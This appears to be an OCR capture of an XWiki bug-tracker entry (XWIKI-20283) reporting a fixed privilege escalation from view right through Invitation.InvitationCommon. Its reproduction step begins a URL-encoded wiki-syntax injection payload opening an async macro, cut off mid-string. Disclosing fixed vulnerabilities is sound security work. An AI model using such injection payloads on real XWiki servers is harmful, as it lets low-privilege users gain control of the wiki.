
XWIKI-20283
Privilege escalation (PR) from view right
using Invitation.InvitationCommon
Status:
Closed
Assignee:
Manuel Leduc
Priority:
Blocker
Resolution:
Fixed
More
Description
Steps to reproduce:
Open
<xwiki-
host>/xwiki/bin/view/%5D%5D%20%7B%7Basync%20async%3D%
22true%22%20cached%3D%22false%22%20context%3D%22doc.r